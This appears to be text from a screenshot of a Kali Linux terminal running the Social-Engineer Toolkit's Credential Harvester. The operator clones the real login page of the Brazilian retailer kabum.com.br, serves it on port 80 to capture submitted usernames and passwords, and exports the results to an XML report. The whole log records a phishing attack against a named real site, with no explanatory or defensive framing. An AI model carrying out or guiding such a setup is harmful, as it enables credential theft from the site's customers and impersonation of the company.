 root@kali: /home/kali
File Actions Edit View Help
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
1.102]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.kabum.com.br/login
[*] Cloning the website: https://www.kabum.com.br/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
^C[*] File in XML format exported to /root/.set/reports/2025-01-10 19:36:32.9
23560.xml for your reading pleasure...